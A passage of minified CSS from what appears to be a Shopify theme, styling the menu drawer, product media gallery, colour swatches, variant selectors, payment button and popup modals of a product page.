1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;min-width:fit-content;border:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled],.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size:var(--font-size);width:100%}.product__text-container--styling-container.product__text-container,.product__text-container--styling-text .product__text{border:var(--border-style) var(--border-size) var(--border-color)}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text{background:var(--bg-color)}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text,.product__text-container--styling-container.product__text-container--border,.product__text-container--styling-text.product__text-container--border .product__text{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--styling-text{column-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) 